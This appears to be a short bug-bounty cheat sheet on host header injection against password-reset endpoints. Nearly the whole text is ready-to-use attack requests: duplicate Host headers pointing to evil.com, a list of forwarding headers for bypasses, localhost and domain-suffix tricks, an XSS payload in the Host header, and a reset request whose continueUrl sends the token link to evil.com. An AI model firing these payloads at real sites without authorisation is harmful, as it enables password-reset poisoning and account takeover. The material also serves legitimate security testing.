 ##BugBuntyTips ##Host_Header_Injection
Author : @NovanAR
GitHub : https://github.com/novanazizr
1. Add 2 Host :
GET /api/reset-password HTTP/1.1
Host: vulnerable-website.com
Host: evil.com
Accept: /
Accept-Language: en
Connection: close
Content-Length: 98
2. Bypass using these headers :
X-Forwarded-Host:
X-Original-Url:
X-Forwarded-Server:
X-Host:
X-Forwarded-**Host**:
X-Rewrite-Url:
X-Originating-IP:
X-Forwarded-For:
X-Remote-IP:
X-Remote-Addr:
X-Client-IP:
3. Try to use localhost in Host header :
GET /api/reset-password HTTP/1.1
Host: localhost
Accept: /
Accept-Language: en
Connection: close
Content-Length: 98
4. Try to bypass it like this :
GET /api/reset-password HTTP/1.1
Host: vulernable-website.com.evil.com
Accept: /
Accept-Language: en
Connection: close
Content-Length: 98
5. Try this one :
Host: vulernable-website.com?.evil.com
Source : https://lightningsecurity.io/blog/host-header-injection
6. Also try this :
Host: evil.com/vulernable-website.com
Source : https://hackerone.com/reports/317476
7. Try to input XSS payload :
Host: javascript:alert(1);
Source : https://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html
8. Use URL Poisoning :
POST /resetpass HTTP/1.1
Host: www.vulnerable.com
Accept: */*
Accept-Language: en-US,en;q=0.7,id;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 165
Connection: close
{"requestType":"PASSWORD_RESET","continueUrl":"http://evil.com"}
Response :
https://www.vulnerable.com?mode=resetPassword&code=ABC123&continueUrl=http://evil.com